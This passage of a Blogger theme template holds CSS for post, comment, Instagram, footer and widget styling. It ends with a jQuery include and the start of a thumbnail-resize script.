/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3SbW-7wpHtVsvqv58yWNAwWs_ABOuh19JEDZQ8miSKbL27tU0eFjXfS2UghJ5qwBMyrdD41Tzmts88n2yLelE1Ak7_pDAGjcBnyoMOM0esfls7x-UXPSMkHRVleU5cr0Dd0Y8DTo4vc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih1kY3WOoXRHFc812VsOCQ1tiEwFgkxCboZtOhJjrNjGvTLbZ6p2wYmNCrYfgXseV1iMW4M4YQSSALXsmOa7fT1YJuaLv7iHeZQBHkdHG8nYFpuLIoFB66advcJbsn-ps0wrZj0sVNCw4/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo5sydwdUSRMAx8wlxTnyGMsPSsKbJAr86ivxwkkYiwqvshOdnePV5yhimLCWGLMhiq0qXnGEw4_fZu9d3csS5HSEIgqmhxTY6qoiLLRQ6YM7lzB4ZY7Blbu90sf7mNSsJ0vSkLqkBi3Y/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFgVsnfVZSE-zZZ_wxR-UfSETmXpVtfm_GPPlwff13ooYa7CIdLJls_M4mQabT21i-s5yiE0EL_Wb9lLSbrZkMdWfQmqt6Fh78BGr7I7_k9YIM-mHuQrpPs1T9cwvw4w4QgEgchyggtzE/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
